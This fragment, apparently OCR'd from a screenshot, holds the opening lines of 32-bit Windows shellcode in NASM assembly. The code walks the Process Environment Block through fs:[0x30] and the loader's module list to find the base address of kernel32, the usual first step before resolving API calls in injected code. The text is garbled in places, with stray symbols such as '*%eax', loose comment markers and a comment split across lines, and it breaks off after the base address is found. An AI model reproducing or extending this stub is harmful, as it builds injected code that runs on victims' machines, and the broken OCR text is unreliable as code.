
*%eax

*/
/*

section .text

	global _start

_start:

xor ecx,ecx

mov eax,[fs:ecx+0x30] ;PEB

mov eax,[eax+0xc] ;PEB->ldr

mov esi,[eax+0x14] ;PEB-
>ldr.InMemOrderModuleList

lodsd

xchg esi,eax

lodsd

mov ecx,[eax+0x10] ;kernel32 base 
address
